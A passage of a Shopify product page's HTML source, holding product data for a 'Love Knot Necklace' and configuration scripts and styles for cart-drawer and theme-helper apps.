Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","options":["Title","Box Choice"],"media":[{"alt":null,"id":25757211689053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","width":1000},{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","width":1000},{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","width":1000},{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","width":1000},{"alt":null,"id":25757211951197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","width":1000},{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989394013',
      globalMarketId: 'gid://shopify/Market/14989394013',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7139372957789',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-fi/cart/add`,
      cart_change_url: `/en-fi/cart/change`,
      cart_update_url: `/en-fi/cart/update`,
      cart_url: `/en-fi/cart`,
      predictive_search_url: `/en-fi/search/suggest`,
      search_url: `/en-fi/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
